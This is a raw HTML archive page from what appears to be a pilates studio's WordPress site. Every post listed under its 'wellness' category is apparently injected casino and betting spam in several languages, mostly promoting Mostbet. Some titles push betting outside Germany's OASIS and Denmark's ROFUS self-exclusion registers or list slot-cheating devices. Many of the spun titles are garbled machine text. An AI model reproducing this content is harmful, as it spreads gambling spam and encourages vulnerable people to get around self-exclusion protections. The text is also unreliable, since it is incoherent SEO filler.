						<h2 class="entry-title d33"><a href="https://live.buq.mx/faca-o-sign-in-e-jogue-online-3/" rel="bookmark">Faça O Sign In E Jogue Online</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Acesse Sua Conta E A Quadro De Registro</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31527" class="post-31527 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/play-top-online-slots-bonuses/" rel="bookmark">Play Top Online Slots &amp; Bonuses</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet A Casino Or Even Something More? Going Through The </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31500" class="post-31500 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/how-to-start-off-an-online-casino-in-2025-a-guide-for-2025/" rel="bookmark">How To Start Off An Online Casino In 2025: A Guide For 2025</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>How In Order To Host A Online Casino Night: A </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31544" class="post-31544 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/how-do-online-casinos-make-funds/" rel="bookmark">How Do Online Casinos Make Funds?</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>The Bonus Blueprint: Strategies For Profiting From Casino Promotions</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31516" class="post-31516 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/les-plateformes-les-plus-populaires-pour-2025-les-points-forts-des-casinos-en-direct/" rel="bookmark">Les plateformes les plus populaires pour 2025 : les points forts des casinos en direct</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Les plateformes les plus populaires pour 2025 : les points </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31531" class="post-31531 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/quer-jogar-na-mostbet-com-3/" rel="bookmark">«Quer Jogar Na Mostbet Com? Acesse Get Access Aqui</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Acesse Sua Conta E A Tela De Registro</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Jogos </a></li></ul></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31513" class="post-31513 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/wie-man-rezensionen-zu-sportwetten-ohne-oase-in-deutschland-liest/" rel="bookmark">Wie man Rezensionen zu Sportwetten ohne Oase in Deutschland liest</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Wie man Rezensionen zu Sportwetten ohne Oase in Deutschland liest</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31537" class="post-31537 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-apk-yuklndikdn-sonra-movcud-bonuslari-ksf-etmk/" rel="bookmark">Mostbet APK Yükləndikdən Sonra Mövcud Bonusları Kəşf etmək</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet APK Yükləndikdən Sonra Mövcud Bonusları Kəşf etmək</h1>
<p>Mostbet APK &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31520" class="post-31520 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/comment-eviter-les-arnaques-sur-les-sites-de-casinos-en-ligne-francais/" rel="bookmark">Comment éviter les arnaques sur les sites de casinos en ligne français ?</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Comment éviter les arnaques sur les sites de casinos en </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31506" class="post-31506 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/how-to-have-russian-different-roulette-games-casino-essential-suggestions-and-rules/" rel="bookmark">How To Have Russian Different Roulette Games Casino: Essential Suggestions And Rules</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Roulette Rules: Understand How To Perform Online Roulette In The </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31504" class="post-31504 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/slot-cheating-devices-list-of-devices-to-manipulate-slots/" rel="bookmark">Slot Cheating Devices List Of Devices To Manipulate Slots</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>How To Crack An Online Gambling Establishment With Cheat Powerplant: </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31515" class="post-31515 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/comment-maximiser-vos-gains-au-nouveau-casino-en-ligne-francais/" rel="bookmark">Comment maximiser vos gains au nouveau casino en ligne français</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Comment maximiser vos gains au nouveau casino en ligne français</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31534" class="post-31534 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-bybhaar-niye-aadhunik-dhaarnaa-mostbet-diye-kibhaabe-khelbo/" rel="bookmark">mostbet ব্যবহার নিয়ে আধুনিক ধারনা: mostbet দিয়ে কিভাবে খেলবো?</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>mostbet ব্যবহার নিয়ে আধুনিক ধারনা: mostbet দিয়ে কিভাবে খেলবো?</h1>
<p>বর্তমান &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31464" class="post-31464 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/seminole-casino-lodge-in-order-to-reopen-along-along-with-new-safety-safety-measures-after-long-closure-prs-international/" rel="bookmark">Seminole Casino Lodge In Order To Reopen Along Along With New Safety Safety Measures After Long Closure Prs International</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Seminole Gambling Establishment Hotel Immokalee Ideas As A Way To </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31469" class="post-31469 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/nouveau-site-de-casino-en-ligne-comparaison-des-fournisseurs/" rel="bookmark">Nouveau site de casino en ligne : Comparaison des fournisseurs</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Nouveau site de casino en ligne : Comparaison des fournisseurs</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31448" class="post-31448 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-bd-trending-bets-that-are-worth-watching/" rel="bookmark">Mostbet BD: Trending Bets That Are Worth Watching</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet BD: Trending Bets That Are Worth Watching</h1>
<p>বাংলাদেশের অনলাইন &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31453" class="post-31453 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/mostbet-inicio-da-sua-trayecto-de-apostas-no-momento-4o-mini/" rel="bookmark">Mostbet Início Da Sua Trayecto De Apostas No Momento! 4o Mini</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet Apostas Desportivas Electronic Casino Online Web Site Oficial No </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31477" class="post-31477 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/how-to-start-out-an-online-gambling-business/" rel="bookmark">How To Start Out An Online Gambling Business</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Set Way Up Produce Casino Business Opportunities Create, Create And </h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31458" class="post-31458 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/les-meilleures-methodes-de-paiement-dans-casino-live-en-ligne/" rel="bookmark">Les meilleures méthodes de paiement dans Casino live en ligne</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Les meilleures méthodes de paiement dans Casino live en ligne</h1>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31491" class="post-31491 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/die-beliebtesten-sportarten-der-deutschen-fur-wetten-ohne-oasis/" rel="bookmark">Die beliebtesten Sportarten der Deutschen für Wetten ohne Oasis</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Die beliebtesten Sportarten der Deutschen für Wetten ohne Oasis</h1>
<p>In &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31450" class="post-31450 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/site-oficial-de-cassino-online-e-apostas-no-brasil-5/" rel="bookmark">Site Oficial De Cassino Online E Apostas No Brasil</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Mostbet Portugal ᐈ Web-site Oficial De Apostas E Casino»</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p></div>&hellip;			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31494" class="post-31494 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
											<div class="card-body-labels entry-labels">
													</div>
						
					<header class="card-body-header entry-header clearfix">
						<h2 class="entry-title d33"><a href="https://live.buq.mx/sammensaetninger-af-spil-hvordan-man-spiller-uden-om-rofus/" rel="bookmark">Sammensætninger af spil: Hvordan man spiller uden om rofus</a></h2>							<div class="card-body-meta entry-meta">
																

								<div class="gafa__post--meta">
																																			</div>


								
								<span class="byline author"><span class="byline-label">by </span><span class="author-avatar"><span class="avatar-round-ratio medium"><a href="https://live.buq.mx/author/pilatestudio360/"><img src="https://live.buq.mx/wp-content/uploads/2020/04/ps360logo.png" width="52" height="52" alt="Pilates Studio 360" class="avatar avatar-52 wp-user-avatar wp-user-avatar-52 alignnone photo" /></a></span></span> <span class="author-vcard vcard"><a class="url fn n" href="https://live.buq.mx/author/pilatestudio360/">Pilates Studio 360</a></span></span>							</div><!-- .entry-meta -->
							

					</header><!-- .entry-header -->

								<div class="entry-summary clearfix">
				<h1>Sammensætninger af spil: Hvordan man spiller uden om rofus</h1>
<p>I &hellip;</p>			</div><!-- .entry-summary -->
			
				</div><!-- .card-body -->

				
							</div><!-- .card -->
			</article><!-- #post-## -->

<article id="post-31479" class="post-31479 post type-post status-publish format-standard hentry category-wellness pmpro-has-access">
				<div class="card gafa__post" data-duracion="" data-dificultad="">
							
				<div class="card-body">
